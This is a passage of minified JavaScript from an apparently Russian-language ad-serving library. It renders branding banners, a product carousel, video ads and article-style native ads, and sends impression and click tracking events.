"+p+"</sjdiv>",'<sjdiv class="'+u+'" data-sj-sidebars style="display:'+(s<150?"none":"block")+';font-size:12px;">'+v+" "+h+"</sjdiv>"]}(r,u),g=A[0],f=A[1];if(a.isHeader){var m=e("sjdiv");m.innerHTML=g,m.className="s-HBy",m.setAttribute("data-sj-pos","h"),m.style.cssText="cursor:pointer; position:relative;";var y=i(p||c);p?y.parentNode.insertBefore(m,y):c?y.parentNode.insertBefore(m,y.nextSibling):document.body.insertBefore(m,document.body.firstChild),this.$header=i(".s-B6g",m)}if(a.isSidebar){var j=e("sjdiv");j.innerHTML=f,document.body.appendChild(j),this.$sidebars=s('[data-sj-pos="l"], [data-sj-pos="r"]')}(a.isHeader||a.isSidebar)&&b([r.leftSidebarImg,r.rightSidebarImg,r.headerImg],(function(){if(a.isHeader&&a.isBg&&!0===l&&(a.bgOffsetY=o.$header.getBoundingClientRect().top+window.scrollY,a.originBgOffsetY=a.bgOffsetY,o.setBackground(),o.calcBgPosition(a.fixedBg)),a.isSidebar){var t=a.sidebar,e=t.leftOffset,s=t.rightOffset;n(o.$sidebars,(function(t){var n=t.getAttribute("data-sj-pos"),o="l"===n?e:s;if(o){var r=o-(i(".s-nhs",t).getBoundingClientRect().top-o);a.sidebar[("l"===n?"left":"right")+"Offset"]=Math.abs(r)}})),o.onResize()}}));this.$elements=s(".s-HBy, .s-Pv5"),n(this.$elements,(function(t){t.addEventListener("click",o.handleUrl.bind(o))}),this)},Ot.prototype.eventData=function(t,e){void 0===e&&(e="branding");var i=this.banner;return{event:t,intent:"native",item:i._id,appid:e,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g()}}},Ot.prototype.calcBgPosition=function(t){if(!this.opts.isMobile){var e,i=window.scrollY,s=this.opts,n=s.bgHeight,o=s.originBgOffsetY;if(t&&"top"!==t)e=n&&i+window.innerHeight-o>=n?"bottom":o-i+"px";else this.opts.bgOffsetY=Math.max(o-i,0),e=this.opts.bgOffsetY+"px";document.body.style.setProperty("background-position","50% "+e,"important")}},Ot.prototype.calcSidebarPosition=function(){var t=this,e=this.opts.sidebar,i=e.leftOffset,s=e.rightOffset,o=e.footerHeight,r=window.scrollY,a=Math.max(i,s),d=this.$header.getBoundingClientRect(),l=M();n(this.$sidebars,(function(e){var n="l"===e.getAttribute("data-sj-pos")?i:s,p=0;if(0===n&&r<d.top&&(p=d.top),o&&0===p){var c=o-(l-(r+window.innerHeight));c>0&&(p=-c)}t.setSidebarOffset(e,p||n,a)}),this)},Ot.prototype.setSidebarOffset=function(t,e,i){var s=window.scrollY,n=this.opts.bgOffsetY,o=i>0,r=0;o&&(t.classList.add("s-JOd"),s<n+e?r=n+e-s:t.classList.remove("s-JOd")),(!o||e<0)&&(r=e),t.style.top=r+"px"},Ot.prototype.setBackground=function(){var t=this,e=this.banner.background,i=document.body;if(e&&!this.opts.isMobile){var s=this.opts,n=s.fixedBg,o=s.bgOffsetY,r="";"bottom"===n&&b(e.image,(function(e){e.length&&(t.opts.bgHeight=e[0].height,t.calcBgPosition(n))})),n||(r="/100%"),i.style.setProperty("background","50% "+(n?o:0)+"px"+r+' fixed url("'+e.image+'") no-repeat #'+e.color,"important")}},Ot.prototype.setBgColor=function(t,e){void 0===e&&(e="#ffffff"),n(t,(function(t){t.style.backgroundColor=e}))},Ot.prototype.cleanBg=function(t){n(t,(function(t){t.style.background="none"}))},Ot.prototype.onResize=function(){var t=this.opts,e=t.isHeader,i=t.isSidebar;i&&this.calcWidth(),i&&e&&this.calcSidebarPosition()},Ot.prototype.checkVisibility=function(){var t=this,e=this.opts.parts,i=e.h,s=e.sidebars;q.showEventSent&&q.pimpSent&&i.isSent&&s.isSent||n(this.$elements,(function(e){t.sendEvents(e)}),this)},Ot.prototype.sendEvents=function(t){var e=this.banner,i=this.isHeadshot,s=this.opts,n=s.showDelay,o=s.parts,r=e.disableBE,a=e.pixelAudit,d=t.getAttribute("data-sj-pos"),l="l"===d||"r"===d,p=o[l?"sidebars":d],c=l?p[d]:p;if(j(t,c)&&(c.cumulativeTime+=q.intervalDelay),c.cumulativeTime>=n&&(r||q.showEventSent||(It(this.eventData("native-show","b_"+d)),q.showEventSent=!0,i&&(o.h.isSent=!0)),a&&!e.pixelCalled&&(dt(e,a),e.pixelCalled=!0),!p.isSent&&c.cumulativeTime>0)){var v=l?"side":d;It(this.eventData("imp","b_"+v)),p.isSent=!0}!r&&c.cumulativeTime>=2e3&&!q.pimpSent&&(It(this.eventData("pimp")),q.pimpSent=!0)},Ot.prototype.handleUrl=function(t){var e=t.currentTarget.getAttribute("data-sj-pos");if(e){var i="b_"+e,s="l"===e||"r"===e,n=this.opts.parts[s?"sidebars":e],o=s?n[e]:n,r=Boolean(t.target.closest(".s-sUD"));o.clicked||!n.isSent||"h"===e&&"IMG"!==t.target.nodeName?r||t.preventDefault():o.clicked||(It(this.eventData("native-clk",i)),o.clicked=!0)}else t.preventDefault()};var ie=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.aspect=this.pd.isVertical?.833333:.25}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this,r=o.SJ,d=o.banner,p=o.pd,c=o.isSticky,v=o.turboHeight,h=o.turboFormat,u=p.$target,g="map"===d.subtype,f="immap"===d.subtype,m=r._env.devices.isMobile;u.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="map"===t.subtype,r="immap"===t.subtype,a=e.isVertical,d=e.smallTurbo,l=e.turbo,p=e.nativeContentBorderColor,c="#"+(t.buttonBackground||N);if(n.push("s-BHR "+(o||r?"s-pl9":"")),t.disableLinkify=o||r,l||t.sticky||!a||n.push("s-Ckw"),l||t.sticky){var v=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(v," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(v," "),l&&n.push("s-wce "+(d?"s-Qf2":""))}t.button=o?t.button:t.nativeContentButtonText;var h={container:"border-color: #"+(p||"e3e3e3")+";",btn:"background:"+c+";"},u=".sj-"+s+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }",A="";t.useCustomLogo&&t.customLogo&&!l&&!t.sticky&&(A=z(D(t.customLogo),"s-qlr"));var g="";g=l?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var f="";t.button&&(f=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+h.btn+'"'));var m,b=r?"":'<sjdiv class="s-G7N">'+f+"</sjdiv>",y=l?Z(t.text,{strict:!1,maxLength:160}):t.text,j='<sjdiv class="s-peM" data-sj-click="text">'+(A+z(t.title,"s-qKQ")+z(y,"s-FiH","data-sj-truncate"))+" "+b+"</sjdiv>";return r&&(m='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:'+c+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>'),t.classes=n,t.styles=h,"<style>"+u+"</style>"+W(t,e,g+j,m)}(d,p)),d.map={},this.$banner=i("sjdiv",u),this.$container=i(".s-kmh",u),this.$btn=i(".s-IgQ",u);var b=Qt(this),y=g?Kt.bind(this):this.onClick;(g||f)&&(Xt(this,f),f&&te(this),n(s(".s-LqL a",u),(function(t){t.href=A(d,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(d.clicked||m&&b.indexOf(s)<0)return t.preventDefault(),void(d.clicked&&e.sendEvent("dbl-clk"));y(t)}else t.preventDefault()})),c)&&i(".s-y1w",p.$target).addEventListener("click",Tt.bind(this));if(h||c){var j=i("[data-sj-truncate]",u),x=c?180:v;X(this.$banner,j,{maxHeight:x,maxLength:180})}else Gt(u),window.addEventListener("resize",l((function(){Gt(u)}),200))},e.prototype.checkVisibility=function(){t.prototype.checkVisibility.call(this);"immap"===this.banner.subtype&&ee(this)},e}(Ft),se=function t(e,i){this.el=e,this.config={duration:300,perPage:4,onChange:function(){}},v(this.config,i),this.resolvePerPage(),this.elWidth=e.offsetWidth,this.items=[].slice.call(e.children),this.current=0,this.transformProp=t.getTransformProp(),this.resizeHandler=this.resizeHandler.bind(this),this.init()};function ne(t,e,s){var n=i(".s-dgj",t),o=i(".s-cyb",t),r=i(".s-xBM",t),a=new se(n,{onChange:function(){var t=this.current;o.classList.remove("s-RYc"),r.classList.remove("s-RYc"),0===t&&r.classList.add("s-RYc"),t+s===e.length&&o.classList.add("s-RYc")},perPage:s});return r.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.prev()})),o.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.next()})),a}se.getTransformProp=function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"},se.prototype.init=function(){window.addEventListener("resize",this.resizeHandler),this.build()},se.prototype.build=function(){var t=this,e=t.el,i=t.config,s=t.items,n=t.perPage;e.style.webkitTransition="all "+i.duration+"ms ease-out",e.style.transition="all "+i.duration+"ms ease-out",this.slideToCurrent();for(var o=0;o<s.length;o++){s[o].style.width=100/n+"%"}},se.prototype.resolvePerPage=function(){if("object"!=typeof this.config.perPage)this.perPage=this.config.perPage;else for(var t in this.perPage=1,this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])},se.prototype.prev=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.max(s-t,0),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.next=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.min(s+t,e.length-i),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.slideToCurrent=function(){var t=this,e=t.el,i=t.current,s=t.elWidth,n=t.perPage,o=t.transformProp,r=-1*i*(s/n);e.style[o]="translate3d("+r+"px, 0, 0)"},se.prototype.resizeHandler=function(){this.resolvePerPage(),this.current+this.perPage>this.items.length&&(this.current=this.items.length<=this.perPage?0:this.items.length-this.perPage),this.elWidth=this.el.offsetWidth,this.build()};var oe=function(t,e,i){void 0===i&&(i={}),this.data=e.showcase||e,this.target=t,this.bnnr=e,this.pd=i,this.opts={lineHeight:1.25,maxItems:i.duplex?4:2,moreItems:2},this.injectID=e.banner,this.classes=V(e,i),this.classes.push("s-IAR"),this.items=this.data.goods||[],this.containerWidth=i.hint.width||740,this.bnnr.bannerType=e.bannerType||"branding",this.html=this._template(),this.target&&(this.target.insertAdjacentHTML("afterbegin",this.html),this.init())};oe.prototype.init=function(t){var e=this;t&&(this.target=i(t));var s=this.pd,n=this.target;if(this.containerWidth=i(".s-hTt",n).clientWidth||this.containerWidth,this.perPage=this.containerWidth<=690?3:4,s.isVertical){var o=i(".s-unB",n);o&&(this.hideItems(),o.addEventListener("click",(function(t){t.preventDefault();var i=d("sj:scsm",{id:s.id});document.dispatchEvent(i),e.showMore(t)})))}else{this.resizeItems();var r=this.items,a=r.length;this.perPage<a&&(i(".s-Ula",n).classList.add("s-Ula--active"),ne(n,r,this.perPage))}},oe.prototype.hideItems=function(){for(var t=s(".s-qnS",this.target),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},oe.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.target),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},oe.prototype.genGoods=function(t,e,i){var s=this.data,n=t.price||t.description,o=s.goodsOldPriceStrike?"s-zs9":"",r=t.useOldPrice&&t.oldPrice?z(t.oldPrice,"s-ozV "+o,'style="'+i.oldPriceText+'"'):"",a=n?'<sjdiv class="s-yP7">'+z(n,"s-uRi",'style="'+i.priceText+'"')+" "+r+"</sjdiv>":"",d=z(D(t.image),"s-WOx","data-sj-click"),l=t.text&&t.text.length?z(t.text,"s-RIz",'style="'+i.desc+'" data-sj-click'):"",p=z(t.button||s.button,"s-e2w",'style="'+i.btn+'" data-sj-click="btn"'),c='<sjdiv class="s-l9b">'+d+'<sjdiv class="s-L0Q" style="'+i.text+'"><sjdiv class="s-y8p" style="'+i.name+'" data-sj-click>'+t.name+"</sjdiv>"+l+'<sjdiv class="s-MGU">'+a+" "+p+"</sjdiv></sjdiv></sjdiv>";return $(t.url,c,"s-qnS",'data-id="'+t.id+'" '+i.goods)},oe.prototype.genCSS=function(){var t=this.opts.lineHeight,e=this.data,i=e.color,s=e.titleColor,n=e.titleBold,o=e.goodsNameColor,r=e.goodsNameBold,a=e.goodsTextColor,d=e.goodsTextBold,l=e.goodsPriceColor,p=e.goodsPriceBold,c=e.goodsOldPriceColor,v=e.goodsOldPriceBold,h="#"+(i||N);return{block:"\n        border-top: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";\n        border-bottom: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";",goods:"",btn:"background-color: "+h+";",title:"\n        color: #"+(s||"363636")+";\n        font-weight: "+(n?"bold":"normal")+";",text:"line-height: "+t+";",desc:"\n        color: #"+(a||"949494")+";\n        font-weight: "+(d?"bold":"normal")+";",navSvg:h,name:"\n        color: #"+(o||"212121")+";\n        font-weight: "+(r?"bold":"normal")+";",priceText:"\n        color: #"+(l||N)+";\n        font-weight: "+(p?"bold":"normal")+";",oldPriceText:"\n        color: #"+(c||"b1b1b1")+";\n        font-weight: "+(v?"bold":"normal")+";",moreBtn:"color: "+h+";",moreSvg:h}},oe.prototype.resizeItems=function(){for(var t=s(".s-L0Q",this.target),e=0;e<t.length;e+=1){var i=t[e];this._truncate(i)}},oe.prototype._truncate=function(t){var e=this.opts.lineHeight;if(t=i(".s-RIz",t)){var s=t.offsetHeight,n=parseFloat(window.getComputedStyle(t).getPropertyValue("font-size")),o=Math.round(n*e*3);o<s&&(t.style.height=o+"px")}},oe.prototype._template=function(){var t=this,e=this,i=e.items,s=e.containerWidth,n=e.pd,o=e.classes,r=e.data,a=e.bnnr,d=e.injectID,l=n.duplex,p=this.opts.maxItems,c=this.genCSS(),v=[],h=i.length,u=h<4&&(100/h).toFixed(5);u&&(c.goods='style="width: '+u+'%"'),n.isVertical||(1===h?o.push("s-pQo s-bJO"):h<=2&&s>550?o.push("s-pQo"):3===i.length&&o.push("s-wh7"));var A=!l&&r.useLogo&&r.logo?z(D(r.logo),"s-gLR"):"",g=z(P.leftNav(c.navSvg),"s-smK s-xBM s-RYc",'data-nav="prev"'),f=z(P.rightNav(c.navSvg),"s-smK s-cyb",'data-nav="next"'),m=n.isVertical&&i.length>p?'<sjdiv class="s-unB" style="'+c.moreBtn+'">'+P.load(c.moreSvg)+" Показать ещё...</sjdiv>":"",b="";b=l&&(r.titleImage||r.titleImageV)?D(n.isVertical?r.titleImageV:r.titleImage):z(r.title,"s-QgO",'style="'+c.title+'"'),i.forEach((function(e,i){v.push(t.genGoods(e,i,c))}));var y=z(v.join(""),"s-Ygz s-dgj"),j=".sj-"+d+" .s-e2w:hover {\n      background-color: #"+(r.buttonBackgroundHover||Q)+"!important;\n    }";return'<sjdiv class="'+o.join(" ")+'"><style>'+j+"</style>"+(l?"":Y(a))+'<sjdiv class="s-Ula" style="'+c.block+'"><sjdiv class="s-tCN '+(A?"s-l0d":"")+'">'+A+" "+b+'</sjdiv><sjdiv class="s-hTt">'+g+'<sjdiv class="s-dJY">'+y+" "+m+"</sjdiv>"+f+"</sjdiv></sjdiv>"+(l?"":U(a))+"</sjdiv>"};var re=function(t){function e(e,i,s){void 0===s&&(s={}),t.call(this,e,i,s),e.pixelAudit=e.showcase.pixelAudit;var n=this.banner.st;this.showDelay=s.showDelay||null!=n?1e3*n:(this.banner.type,1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var t=this.banner,e=this.pd,s=e.$target;!t.brn&&!t.hopper&&!e.duplex&&this.sendEvent("top",{},!0),t.showcase.goods.forEach((function(t){t.url=A(t,t.url)})),new oe(s,t,e),Lt(this),this.$banner=i("sjdiv",s),this.$container=i(".s-Ula",s),this.setListeners()},e.prototype.setListeners=function(){var t=this;n(s(".s-qnS",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))})),this.pd.isVertical&&document.addEventListener("sj:scsm",(function(e){e.detail.id===t.pd.id&&t.sendEvent("scsm")}))},e.prototype.checkVisibility=function(){var t=this,e=t.$container,i=t.banner,s=t.showDelay,n=t.viewPoints;if(!(i.hopper&&!i.hopper.clicked||this.showEventSent&&0===n.length)){var o=i.brn||i.hopper;j(e,i)&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(Ht(this),o&&this.cumulativeTime>0&&(i.pixelAudit&&!i.pixelCalled&&(dt(i,i.pixelAudit),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},e.prototype.handleUrl=function(t){if(t.stopPropagation(),null!==a(t.target,"[data-sj-click]")&&this.showEventSent){var e=this.banner,i=t.currentTarget.getAttribute("data-id");e.clicked||this.sendEvent("native-clk",{it:t.isTrusted}),e.clicked=!0,this.sendEvent("goods-clk-"+i)}else t.preventDefault()},e}(Ft);function ae(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i),n="map"===t.subtype,o="immap"===t.subtype,r=null!=t.videoTemplate?Number(t.videoTemplate):1;s.push("s-oI4 "+(n||o?"s-B11":""),"s-WNF-"+r),t.disableLinkify=n||o;var a="",d="";if(t.useCustomBackground){s.push("s-LaI"),1==r&&(t.customBackgroundHorizontal=t.customBigBgHorizontal);var l=t.customBackgroundVertical,p=t.customBackgroundHorizontal;l&&(a='background-image: url("'+l+'");'),p&&(d='background-image: url("'+p+'");')}var c="ffffff";t.useCustomBackground&&t.backgroundColor&&(c=t.backgroundColor);var h,u={poster:t.poster};t.videoURL&&!e.preview?h=st(t.videoURL,u):h='<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var A={};if(A[r>=1?"inner":"container"]="background-color: #"+c+";"+at(d),r>1){var g=e.$target&&e.$target.getBoundingClientRect().width,f=a?g?Math.round(g/1.7)+"px":"200px":"auto";A=v(A,{container:"font-size: "+t.textFontSize+"px;",logo:"text-align: "+t.titleAlign+";",title:"\n        font-family: "+(at(t.titleFont)||"inherit")+";\n        font-size: "+t.titleFontSize+"px;\n        font-weight: "+(t.titleBold?"bold":"normal")+";\n        color: #"+t.titleColor+";\n        text-align: "+t.titleAlign+";\n      ",text:"\n        color: #"+t.textColor+";\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.textBold?"bold":"normal")+";\n        text-align: "+t.textAlign+";\n      ",content:e.isVertical?"min-height: "+f+";"+at(a):"",btnWrapper:"\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.buttonBold?"bold":"normal")+";\n        text-align: "+t.buttonAlign+";\n      ",btn:"background-color: #"+t.buttonBackground+"; color: #"+t.buttonColor+";"})}var m=t.notReplay?"":z(it("replay","40 40"),"s-mWP s-YIH"),b=t.noAudio?"":z("","s-mWP s-FfY"),y="\n    "+(0===r?z(it("bigPlay","60 60"),"s-mWP s-Z4Y"):"")+"\n    "+z("","s-mWP s-AFe")+"\n    "+b+"\n    "+m+"\n  ",j=t.useCustomLogo&&t.customLogo?z(D(t.customLogo),"s-qlr",'style="'+A.logo+'"'):"",x=t.useTitle&&t.title?z(t.title,"s-qKQ",'style="'+A.title+'"'):"",w=t.useText&&(t.textHTML||t.text)?z(t.textHTML||t.text,"s-FiH",'style="'+A.text+'"'):"",k="";t.button&&(k=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+A.btn+'"'));var I=t.useButton&&!o?'<sjdiv class="s-G7N" style="'+A.btnWrapper+'">'+k+"</sjdiv>":"",S="";(j||x||w||I)&&(S=z(j+x+w+I,"s-peM",'data-sj-click="text" style="'+A.content+'"'));var R='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+h+" "+y+"</sjdiv></sjdiv>"+S,L="";(0===r&&(L+='<sjdiv class="s-N9A" style="'+(e.isVertical?at(a):"")+'"></sjdiv>'),o)&&(L+='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:#'+t.buttonBackground+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>');return t.classes=s,t.styles=A,W(t,e,R,L)}function de(t,e){var s,n=e.uaData||{},o=i(".s-UM9",t),r=i("video",t),a=i(".s-Z4Y",t),l=i(".s-AFe",t),p=i(".s-FfY",t),c=i(".s-YIH",t),v=!0,h=(!!(s=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(s[2]))>=66||function(){var t=navigator.userAgent.match(/Firefox\/([0-9]+)\./);return!!t&&parseInt(t[1])}()>=66,u=it("playBtn","25 25"),A=it("pauseBtn","25 25"),g=it("volumeOff"),f=it("volumeOn");function m(t){p&&(p.innerHTML=t?g:f)}function b(t){a&&"play"===t&&(a.style.display="none"),l.innerHTML="play"===t?A:u}if(r){if(m(r.muted),b("pause"),r.addEventListener("ended",(function(){v=r.muted,o.classList.add("s-WCn"),this.setAttribute("paused","true")})),a&&a.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.play()})),l.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var e=r.paused?"play":"pause";r[e](),b(e),r.setAttribute("paused","pause"===e)})),c&&c.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var i=d("vastRewind",{id:e.id});o.classList.remove("s-WCn"),r.play(),r.setAttribute("paused",!1),r.muted=v,document.dispatchEvent(i)})),r.addEventListener("play",(function(){p&&(p.style.display="block",m(r.muted)),n.isMobile&&(l.style.display="block"),b("play")})),r.addEventListener("pause",(function(){b("pause")})),!n.isMobile&&!n.isTablet&&!h){var y=null,j=0;r.volume=j,null!=p&&(p.style.display="block"),o.addEventListener("mouseenter",(function(){r.muted=!1,y||(m(!1),y=setInterval((function(){r||clearInterval(y),(j=r.volume+.1)>=1&&(clearInterval(y),j=1),r.volume=j}),200))})),o.addEventListener("mouseleave",(function(){r.muted=!0,r.volume=0,clearInterval(y),y=null,m(!0)}))}p&&(h||n.isMobile)&&p.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.muted=v=!r.muted,m(r.muted)}))}}var le=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd.$target;o.template=o.videoTemplate,o.map={};var a="map"===o.subtype,d="immap"===o.subtype;(r.insertAdjacentHTML("afterbegin",ae(o,this.pd)),this.$banner=i("sjdiv",r),this.$video=i("video",r),this.$container=i(".s-kmh",r),a||d)&&(Xt(this,d),d&&te(this),n(s(".s-LqL a",r),(function(t){t.href=A(o,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));de(r,this.pd),this.initListeners(),rt(r)},e.prototype.initListeners=function(){var t=this,e=this,i=e.banner,s=e.pd,n=e.SJ,o="map"===i.subtype,r=Boolean(i.hopper),d=n._env.devices.isMobile,p=Qt(this),c="data-sj-click",v=o?Kt.bind(this):this.onClick;this.$container.addEventListener("click",(function(e){e.stopPropagation();var s=a(e.target,"[data-sj-click]");if(s&&t.showEventSent){var n=s.getAttribute(c);if(i.clicked||p.indexOf(n)<0||r&&!d&&"btn"!=n)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));v(e)}else e.preventDefault()})),qt(this),window.addEventListener("resize",l((function(){rt(s.$target)}),200))},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay,a=this.banner.pixelAudit,d=i.hopper&&!i.hopper.clicked,l=i.brn||i.hopper;if(!d){if(this._checkAutoPlay(),(o.hasPlayed||n)&&!R()){var p=1e3*s.currentTime,c=n?r:p;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),c>=r&&!this.showEventSent&&(Ht(this),l&&(a&&!i.pixelCalled&&(dt(i,a),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),p>=q.intervalDelay&&Bt(this,p),Nt(this,p)}"immap"===i.subtype&&ee(this)}},e}(Ft);function pe(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.nativeContentButtonColor||s,r=e.styles.title||"color: #424242;",a=e.styles.subTitle||"font-size: 16px; color: #424242;",d=e.styles.text||"",l="superhop"===t.bannerType,p=e.isVertical;n.push("s-R5y "+(l?"s-R5y--superhop":"")),e.isVertical&&(r+=e.styles.titleV||"",a+=e.styles.subTitleV||"",d+=e.styles.textV||"");var c={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"color: #"+o+";",title:r,text:d},v=".s-lT8 .sj-h1 {"+r+"} .s-lT8 .sj-h2 {"+a+"}",h=z(D(t.image),"s-k3d",'data-sj-click="image"'),u=z((t.button||"Читать полностью...")+it("arrowDown",!1),"s-IgQ",'style="'+c.btn+'"'),A=t.bannerLabel?z(t.bannerLabel,"s-F5u"):"",g=z('<sjdiv class="s-nu7">'+(t.bannerLabel2||"")+"</sjdiv>","s-F5u"),f=l?"":'<sjdiv class="s-G7N" data-sj-click="btn">'+u+"</sjdiv>",m='<sjdiv class="s-qKQ" style="'+at(c.title)+'">'+t.title+"</sjdiv>",b=t.author?'<sjdiv class="s-dcE">'+t.author+"</sjdiv>":"",y='<sjdiv class="s-peM s-VXq" style="'+at(c.text)+'"><sjdiv class="s-HD1 s-KQh">'+(l&&p?"":h)+'<sjdiv class="s-FiH s-lT8" data-sj-click="text">'+(m+b)+" "+(l&&p?h:"")+" "+t.announce+'</sjdiv></sjdiv><sjdiv class="s-C2T"><sjdiv class="s-FiH s-lT8">'+t.text+"</sjdiv>"+(A+g)+"</sjdiv>"+f+"</sjdiv>";return t.classes=n,t.styles=c,t.disableLabel=!0,t.disableLinkify=!0,"<style>"+v+"</style>"+W(t,e,y)}var ce=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,d=r.$target;d.insertAdjacentHTML("afterbegin",pe(o,r)),setTimeout((function(){!function(t){var e=i(".s-KQh",t);function s(){e.style.height=e.offsetHeight-30+"px"}var n=i("img",t),o=n&&n.getAttribute("src");n&&!n.complete&&o?b(o,(function(){s()})):s()}(d)}),0),this.$banner=o.$banner=i("sjdiv",d),this.$container=i(".s-kmh",d);var l=Qt(this),p=this.SJ._env.devices.isMobile,c=function(t){t.stopPropagation(),o.clicked?this.sendEvent("link-clk"):t.preventDefault()}.bind(this);this.clickableHandler=function(t){var i=a(t.target,"[data-sj-click]");if(i){var s=i.getAttribute("data-sj-click");p&&l.indexOf(s)<0||e.show(t)}},this.$container.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault()})),this.$container.addEventListener("click",this.clickableHandler),n(s("a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",c)}));var v=s(".s-lT8 sjdiv[data-id]",d);this.initAds(v),n(s(".s-Grs a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",c)}))},e.prototype.initAds=function(t){var e,s,o=this,r=o.$banner,a=o.banner,d=o.pd,l=o.showDelay,p=[],c=[],v=i(".s-C2T",r);n(t,(function(t){for(var e,i,s=t.getAttribute("data-id").split(","),n=0;n<s.length;n++){var o=s[n];if(i=a.elems[o]){e=o,i.appid=o,c.push(i);break}}if(i){var r=gt(d,e);r.duplex=!1,r.$target=t,r.disableFooter=!0,p.push(r)}})),c.forEach((function(t){var n=t.subtype,o=t.appid,r=p.filter((function(t){return t.id===o}))[0];if(r){t.pagehash=a.pagehash,t.hopper=a,t.st=l/1e3;var c,h,u=t.bannerLabel2;if(u){var A=i(".s-F5u > .s-nu7",v),g=a.bannerLabel2||s?"<br>":"";A.insertAdjacentHTML("beforeend",g+u),s=!0}if(("map"===n||"immap"===n)&&(c=v,h=J(t),c.insertAdjacentHTML("beforeend",h),t.productId&&!e)){var f=G("Источник цен: Ютека");i(".s-R5y > .s-LqL",d.$target).insertAdjacentHTML("beforeend",f),e=!0}Ge(t,r)}}))},e.prototype.show=function(){var 